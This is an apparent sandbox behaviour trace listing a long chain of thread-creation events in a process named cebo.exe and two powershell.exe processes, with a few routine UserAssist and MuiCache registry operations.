• Thread T283 (in process P0, cebo.exe) description

• Thread's childs

- Thread T284 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T284)

• Thread T284 (in process P0, cebo.exe) description

• Thread's childs

- Thread T285 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T285)

• Thread T285 (in process P0, cebo.exe) description

• Thread's childs

- Thread T286 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T286)

• Thread T286 (in process P0, cebo.exe) description

• Thread's childs

- Thread T287 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T287)

• Thread T287 (in process P0, cebo.exe) description

• Thread's childs

- Thread T288 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T288)

- **Thread T288 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T289 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T289)
- **Thread T289 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T290 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T290)
- **Thread T290 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T291 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T291)
- **Thread T291 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T292 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T292)
- **Thread T292 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T293 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T293)

- **Thread T293 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T294 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T294)
- **Thread T294 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T295 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T295)
- **Thread T295 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T296 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T296)
- **Thread T296 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T297 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T297)
- **Thread T297 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T298 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T298)
- **Thread T298 (in process P0, cebo.exe) description**

- **Thread's childs**

  - Thread T303 (in process P0, cebo.exe)

- **Thread' events**

  - Thread Create (Thread ID: T303)

• Thread T299 (in process P4, powershell.exe) description

- **Thread's childs**

  - Thread T300 (in process P4, powershell.exe)

- **Thread' events**

  - Thread Create (Thread ID: T300)

• Thread T300 (in process P4, powershell.exe) description

- **Thread's childs**

  - Thread T305 (in process P4, powershell.exe)
  - Thread T316 (in process P4, powershell.exe)

- **Thread' events**

  - Thread Create (Thread ID: T305)
  - RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\LanguageList Type: REG_MULTI_SZ, Length: 20, Data: en-US, en)
  - RegCreateKey (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\UserAssist Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
  - RegCreateKey (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\UserAssist\\{CEBFF5CD-ACE2-4F4F-9178-9926F41749EA} Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
  - RegCreateKey (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\UserAssist\\{CEBFF5CD-ACE2-4F4F-9178-9926F41749EA}\\Count Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
  - RegCreateKey (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\UserAssist Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
  - RegCreateKey (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\UserAssist\\{F4E57C4B-2036-45F0-A9AB-443BCFE33D9F} Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
  - RegCreateKey (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\UserAssist\\{F4E57C4B-2036-45F0-A9AB-443BCFE33D9F}\\Count Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
  - Thread Create (Thread ID: TUNKALIAS)
  - Thread Create (Thread ID: T316)
  - Thread Create (Thread ID: TUNKALIAS)
  - Thread Create (Thread ID: TUNKALIAS)
  - Thread Create (Thread ID: TUNKALIAS)
  - Thread Create (Thread ID: TUNKALIAS)
  - Thread Create (Thread ID: TUNKALIAS)

• Thread T301 (in process P5, powershell.exe) description

- **Thread's childs**

- Thread T302 (in process P5, powershell.exe)

• Thread' events

- Thread Create (Thread ID: T302)

• Thread T302 (in process P5, powershell.exe) description

• Thread's childs

- Thread T309 (in process P5, powershell.exe)
- Thread T321 (in process P5, powershell.exe)

• Thread' events

- Thread Create (Thread ID: T309)
- RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\LanguageList Type: REG_MULTI_SZ, Length: 20, Data: en-US, en)
- RegCreateKey (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\UserAssist Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
- RegCreateKey (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\UserAssist\\{CEBFF5CD-ACE2-4F4F-9178-9926F41749EA} Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
- RegCreateKey (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\UserAssist\\{CEBFF5CD-ACE2-4F4F-9178-9926F41749EA}\\Count Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
- RegCreateKey (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\UserAssist Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
- RegCreateKey (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\UserAssist\\{F4E57C4B-2036-45F0-A9AB-443BCFE33D9F} Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
- RegCreateKey (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\UserAssist\\{F4E57C4B-2036-45F0-A9AB-443BCFE33D9F}\\Count Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
- Thread Create (Thread ID: T321)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)

• Thread T303 (in process P0, cebo.exe) description

• Thread's childs

- Thread T304 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T304)

• Thread T304 (in process P0, cebo.exe) description

• Thread's childs

- Thread T306 (in process P0, cebo.exe)

- **Thread' events**
  - Thread Create (Thread ID: T306)

- **Thread T305 (in process P4, powershell.exe) description**
  - **Thread's childs**
  - **Thread' events**
    - Thread Create (Thread ID: TUNKALIAS)

- **Thread T306 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T307 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T307)

- **Thread T307 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T308 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T308)

- **Thread T308 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T310 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T310)

- **Thread T309 (in process P5, powershell.exe) description**
  - **Thread's childs**
  - **Thread' events**
    - Thread Create (Thread ID: TUNKALIAS)

- **Thread T310 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T311 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T311)
- **Thread T311 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T312 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T312)
- **Thread T312 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T313 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T313)
- **Thread T313 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T314 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T314)
- **Thread T314 (in process P0, cebo.exe) description**
  - **Thread's childs**
  - **Thread' events**
    - Thread Create (Thread ID: TUNKALIAS)
- **Thread T315 (in process P0, cebo.exe) description**

- **Thread's childs**
  - Thread T317 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T317)

- **Thread T316 (in process P4, powershell.exe) description**
  - **Thread's childs**
  - **Thread' events**
    - Thread Create (Thread ID: TUNKALIAS)

- **Thread T317 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T318 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T318)

- **Thread T318 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T319 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T319)

- **Thread T319 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T320 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T320)

- **Thread T320 (in process P0, cebo.exe) description**
  - **Thread's childs**

- Thread T322 (in process P0, cebo.exe)

- **Thread' events**

  - Thread Create (Thread ID: T322)

- **Thread T321 (in process P5, powershell.exe) description**

  - **Thread's childs**

  - **Thread' events**

    - Thread Create (Thread ID: TUNKALIAS)

- **Thread T322 (in process P0, cebo.exe) description**

  - **Thread's childs**

    - Thread T323 (in process P0, cebo.exe)

  - **Thread' events**

    - Thread Create (Thread ID: T323)

- **Thread T323 (in process P0, cebo.exe) description**

  - **Thread's childs**

    - Thread T324 (in process P0, cebo.exe)

  - **Thread' events**

    - Thread Create (Thread ID: T324)

- **Thread T324 (in process P0, cebo.exe) description**

  - **Thread's childs**

    - Thread T325 (in process P0, cebo.exe)

  - **Thread' events**

    - Thread Create (Thread ID: T325)

- **Thread T325 (in process P0, cebo.exe) description**

  - **Thread's childs**

    - Thread T326 (in process P0, cebo.exe)

- **Thread' events**
  - Thread Create (Thread ID: T326)

- **Thread T326 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T327 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T327)

- **Thread T327 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T328 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T328)

- **Thread T328 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T329 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T329)

- **Thread T329 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T330 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T330)

- **Thread T330 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T331 (in process P0, cebo.exe)

- **Thread' events**
  - Thread Create (Thread ID: T331)

- **Thread T331 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T332 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T332)

- **Thread T332 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T333 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T333)

- **Thread T333 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T334 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T334)

- **Thread T334 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T335 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T335)

- **Thread T335 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T336 (in process P0, cebo.exe)
  - **Thread' events**

- Thread Create (Thread ID: T336)

- **Thread T336 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T337 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T337)
- **Thread T337 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T338 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T338)
- **Thread T338 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T339 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T339)
- **Thread T339 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T340 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T340)
- **Thread T340 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T341 (in process P0, cebo.exe)
  - **Thread' events**

- Thread Create (Thread ID: T341)

• Thread T341 (in process P0, cebo.exe) description

• Thread's childs

- Thread T342 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T342)

• Thread T342 (in process P0, cebo.exe) description

• Thread's childs

- Thread T343 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T343)

• Thread T343 (in process P0, cebo.exe) description

• Thread's childs

- Thread T344 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T344)

• Thread T344 (in process P0, cebo.exe) description

• Thread's childs

- Thread T345 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T345)

• Thread T345 (in process P0, cebo.exe) description

• Thread's childs

- Thread T346 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T346)

- **Thread T346 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T347 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T347)
- **Thread T347 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T348 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T348)
- **Thread T348 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T349 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T349)
- **Thread T349 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T350 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T350)
- **Thread T350 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T351 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T351)

- **Thread T351 (in process P0, cebo.exe) description**
  - **Thread's childs**
  - **Thread' events**
    - Thread Create (Thread ID: TUNKALIAS)
- **Thread T352 (in process P0, cebo.exe) description**
  - **Thread's childs**
  - **Thread' events**
    - Thread Create (Thread ID: TUNKALIAS)
- **Thread T353 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T354 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T354)
- **Thread T354 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T355 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T355)
- **Thread T355 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T356 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T356)
- **Thread T356 (in process P0, cebo.exe) description**
  - **Thread's childs**

- **Thread' events**
  - Thread Create (Thread ID: TUNKALIAS)

- **Thread T357 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T358 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T358)

- **Thread T358 (in process P0, cebo.exe) description**
  - **Thread's childs**
  - **Thread' events**
    - Thread Create (Thread ID: TUNKALIAS)

- **Thread T359 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T360 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T360)

- **Thread T360 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T361 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T361)

- **Thread T361 (in process P0, cebo.exe) description**
  - **Thread's childs**
  - **Thread' events**

- Thread Create (Thread ID: TUNKALIAS)

- **Thread T362 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T363 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T363)
- **Thread T363 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T364 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T364)
- **Thread T364 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T365 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T365)
- **Thread T365 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T366 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T366)
- **Thread T366 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T367 (in process P0, cebo.exe)
  - **Thread' events**

- Thread Create (Thread ID: T367)

• Thread T367 (in process P0, cebo.exe) description

• Thread's childs

- Thread T368 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T368)

• Thread T368 (in process P0, cebo.exe) description

• Thread's childs

- Thread T369 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T369)

• Thread T369 (in process P0, cebo.exe) description

• Thread's childs

- Thread T370 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T370)

• Thread T370 (in process P0, cebo.exe) description

• Thread's childs

- Thread T371 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T371)

• Thread T371 (in process P0, cebo.exe) description

• Thread's childs

- Thread T372 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T372)

- **Thread T372 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T373 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T373)
- **Thread T373 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T374 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T374)
- **Thread T374 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T375 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T375)
- **Thread T375 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T376 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T376)
- **Thread T376 (in process P0, cebo.exe) description**
  - **Thread's childs**
  - **Thread' events**
    - Thread Create (Thread ID: TUNKALIAS)
- **Thread T377 (in process P0, cebo.exe) description**

- **Thread's childs**
  - Thread T378 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T378)

• Thread T378 (in process P0, cebo.exe) description

- **Thread's childs**
  - Thread T379 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T379)

• Thread T379 (in process P0, cebo.exe) description

- **Thread's childs**
  - Thread T380 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T380)

• Thread T380 (in process P0, cebo.exe) description

- **Thread's childs**
  - Thread T381 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T381)

• Thread T381 (in process P0, cebo.exe) description

- **Thread's childs**
  - Thread T382 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T382)

• Thread T382 (in process P0, cebo.exe) description

- **Thread's childs**
  - Thread T383 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T383)

• Thread T383 (in process P0, cebo.exe) description

- **Thread's childs**
  - Thread T384 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T384)

• Thread T384 (in process P0, cebo.exe) description

- **Thread's childs**
  - Thread T385 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T385)

• Thread T385 (in process P0, cebo.exe) description

- **Thread's childs**
  - Thread T386 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T386)

• Thread T386 (in process P0, cebo.exe) description

- **Thread's childs**
  - Thread T387 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T387)

• Thread T387 (in process P0, cebo.exe) description

- **Thread's childs**

- Thread T388 (in process P0, cebo.exe)

- **Thread' events**

  - Thread Create (Thread ID: T388)

• Thread T388 (in process P0, cebo.exe) description

- **Thread's childs**

  - Thread T389 (in process P0, cebo.exe)

- **Thread' events**

  - Thread Create (Thread ID: T389)

• Thread T389 (in process P0, cebo.exe) description

- **Thread's childs**

  - Thread T390 (in process P0, cebo.exe)

- **Thread' events**

  - Thread Create (Thread ID: T390)

• Thread T390 (in process P0, cebo.exe) description

- **Thread's childs**

  - Thread T391 (in process P0, cebo.exe)

- **Thread' events**

  - Thread Create (Thread ID: T391)

• Thread T391 (in process P0, cebo.exe) description

- **Thread's childs**

  - Thread T392 (in process P0, cebo.exe)

- **Thread' events**

  - Thread Create (Thread ID: T392)

• Thread T392 (in process P0, cebo.exe) description

- **Thread's childs**

- Thread T393 (in process P0, cebo.exe)

- **Thread' events**

  - Thread Create (Thread ID: T393)

• Thread T393 (in process P0, cebo.exe) description

- **Thread's childs**

  - Thread T394 (in process P0, cebo.exe)

- **Thread' events**

  - Thread Create (Thread ID: T394)

• Thread T394 (in process P0, cebo.exe) description

- **Thread's childs**

  - Thread T395 (in process P0, cebo.exe)

- **Thread' events**

  - Thread Create (Thread ID: T395)

• Thread T395 (in process P0, cebo.exe) description

- **Thread's childs**

  - Thread T396 (in process P0, cebo.exe)

- **Thread' events**

  - Thread Create (Thread ID: T396)

• Thread T396 (in process P0, cebo.exe) description

- **Thread's childs**

  - Thread T397 (in process P0, cebo.exe)

- **Thread' events**

  - Thread Create (Thread ID: T397)

• Thread T397 (in process P0, cebo.exe) description

- **Thread's childs**

  - Thread T398 (in process P0, cebo.exe)

- **Thread' events**
  - Thread Create (Thread ID: T398)

• Thread T398 (in process P0, cebo.exe) description

- **Thread's childs**
  - Thread T399 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T399)

• Thread T399 (in process P0, cebo.exe) description

- **Thread's childs**
  - Thread T400 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T400)

• Thread T400 (in process P0, cebo.exe) description

- **Thread's childs**
  - Thread T401 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T401)

• Thread T401 (in process P0, cebo.exe) description

- **Thread's childs**
  - Thread T402 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T402)

• Thread T402 (in process P0, cebo.exe) description

- **Thread's childs**
  - Thread T403 (in process P0, cebo.exe)

- **Thread' events**
  - Thread Create (Thread ID: T403)

- **Thread T403 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T404 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T404)

- **Thread T404 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T405 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T405)

- **Thread T405 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T406 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T406)

- **Thread T406 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T407 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T407)

- **Thread T407 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T408 (in process P0, cebo.exe)
  - **Thread' events**

- Thread Create (Thread ID: T408)

• Thread T408 (in process P0, cebo.exe) description

• Thread's childs

- Thread T409 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T409)

• Thread T409 (in process P0, cebo.exe) description

• Thread's childs

- Thread T410 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T410)

• Thread T410 (in process P0, cebo.exe) description

• Thread's childs

- Thread T411 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T411)

• Thread T411 (in process P0, cebo.exe) description

• Thread's childs

- Thread T412 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T412)

• Thread T412 (in process P0, cebo.exe) description

• Thread's childs

- Thread T413 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T413)

• Thread T413 (in process P0, cebo.exe) description

• Thread's childs

- Thread T414 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T414)

• Thread T414 (in process P0, cebo.exe) description

• Thread's childs

- Thread T415 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T415)

• Thread T415 (in process P0, cebo.exe) description

• Thread's childs

- Thread T416 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T416)

• Thread T416 (in process P0, cebo.exe) description

• Thread's childs

- Thread T417 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T417)

• Thread T417 (in process P0, cebo.exe) description

• Thread's childs

- Thread T418 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T418)

- **Thread T418 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T419 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T419)
- **Thread T419 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T420 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T420)
- **Thread T420 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T421 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T421)
- **Thread T421 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T422 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T422)
- **Thread T422 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T423 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T423)

- **Thread T423 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T424 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T424)
- **Thread T424 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T425 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T425)
- **Thread T425 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T426 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T426)
- **Thread T426 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T427 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T427)
- **Thread T427 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T428 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T428)
- **Thread T428 (in process P0, cebo.exe) description**

- **Thread's childs**
  - Thread T429 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T429)

• Thread T429 (in process P0, cebo.exe) description

- **Thread's childs**
  - Thread T430 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T430)

• Thread T430 (in process P0, cebo.exe) description

- **Thread's childs**
  - Thread T431 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T431)

• Thread T431 (in process P0, cebo.exe) description

- **Thread's childs**
  - Thread T432 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T432)

• Thread T432 (in process P0, cebo.exe) description

- **Thread's childs**
  - Thread T433 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T433)

• Thread T433 (in process P0, cebo.exe) description

- **Thread's childs**
  - Thread T434 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T434)

• Thread T434 (in process P0, cebo.exe) description

- **Thread's childs**
  - Thread T435 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T435)

• Thread T435 (in process P0, cebo.exe) description

- **Thread's childs**
  - Thread T436 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T436)

• Thread T436 (in process P0, cebo.exe) description

- **Thread's childs**
  - Thread T437 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T437)

• Thread T437 (in process P0, cebo.exe) description

- **Thread's childs**
  - Thread T438 (in process P0, cebo.exe)
- **Thread' events**
  - Thread Create (Thread ID: T438)

• Thread T438 (in process P0, cebo.exe) description

- **Thread's childs**

- Thread T439 (in process P0, cebo.exe)

- **Thread' events**

  - Thread Create (Thread ID: T439)

• Thread T439 (in process P0, cebo.exe) description

- **Thread's childs**

  - Thread T440 (in process P0, cebo.exe)

- **Thread' events**

  - Thread Create (Thread ID: T440)

• Thread T440 (in process P0, cebo.exe) description

- **Thread's childs**

  - Thread T441 (in process P0, cebo.exe)

- **Thread' events**

  - Thread Create (Thread ID: T441)

• Thread T441 (in process P0, cebo.exe) description

- **Thread's childs**

  - Thread T442 (in process P0, cebo.exe)

- **Thread' events**

  - Thread Create (Thread ID: T442)

• Thread T442 (in process P0, cebo.exe) description

- **Thread's childs**

  - Thread T443 (in process P0, cebo.exe)

- **Thread' events**

  - Thread Create (Thread ID: T443)

• Thread T443 (in process P0, cebo.exe) description

- **Thread's childs**

- Thread T444 (in process P0, cebo.exe)

- **Thread' events**

  - Thread Create (Thread ID: T444)

• Thread T444 (in process P0, cebo.exe) description

- **Thread's childs**

  - Thread T445 (in process P0, cebo.exe)

- **Thread' events**

  - Thread Create (Thread ID: T445)

